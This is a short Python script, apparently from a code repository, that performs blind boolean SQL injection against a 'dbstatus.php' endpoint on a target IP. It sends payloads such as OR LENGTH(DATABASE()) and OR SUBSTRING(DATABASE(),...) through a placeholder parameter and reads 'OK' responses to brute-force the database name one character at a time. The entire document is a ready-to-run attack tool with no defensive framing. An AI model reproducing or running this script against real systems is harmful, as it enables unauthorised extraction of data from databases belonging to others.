 import requests
import sys
#Send the payload to the vulnerable parameter on the target host
#If OK is found on the webpage -> true response
def send_payload(ip, payload):
        r = requests.get("http://"+ip+"/dbstatus.php?<VULNERABLE_PARAMETER>="+payload)
        if r.text.find("OK")!=-1:
                return True
        else:
                return False
#Brute-force the length of the database
#Iterate to all possible letters and brute-force the name of the database
def brute_db(ip):
        length = 0
        for i in range(0,100):
                if send_payload(ip,  "'%%20OR%%20LENGTH(DATABASE())='%d" %i):
                        length=i
                        break
        db_name=""
        for i in range(1, length+1):
                for j in range(96,123):
                        if send_payload(ip,  "'%%20OR%%20SUBSTRING(DATABASE(),%d,1)='%s" %(i, chr(j))):
                                db_name += chr(j)
        return db_name
def main():
        if len(sys.argv) !=2:
                print ("Usage: python %s <ip>" %(sys.argv[0]))
                sys.exit(1)
        ip = sys.argv[1]
        print (brute_db(ip))
if __name__=="__main__":
        main()